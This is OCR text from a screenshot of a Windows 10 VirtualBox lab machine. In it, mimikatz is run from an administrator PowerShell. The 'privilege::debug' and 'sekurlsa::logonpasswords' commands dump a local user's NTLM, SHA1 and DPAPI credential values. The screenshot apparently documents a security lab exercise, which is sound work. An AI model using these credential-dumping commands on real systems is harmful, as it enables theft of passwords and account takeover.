 windows10 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
File Home
Pin to Quick
access
etc
Local
OneDriv
This PC
3D Ob
Deskt
Docur
Down
Music
Pictur
Videos
Local
CD Dr
kali_sh
3 items 1 item s
Select mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 482187 (00000000:00075b8b)
Session : Interactive from 1
User Name : windows
Domain : DESKTOP-VT1A6VA
Logon Server : DESKTOP-VT1A6VA
Logon Time : 9/6/2025 9:14:10 PM
SID : S-1-5-21-158053766-1501495798-4244170523-1001
msv :
[00000003] Primary
* Username : windows
* Domain : DESKTOP-VT1A6VA
* NTLM : a2345375a47a92754e2505132aca194b
* SHA1 : 6808d263d17aa21421803a0e707ac4318f440e39
* DPAPI : 6808d263d17aa21421803a0e707ac431
tspkg :
wdigest :
* Username : windows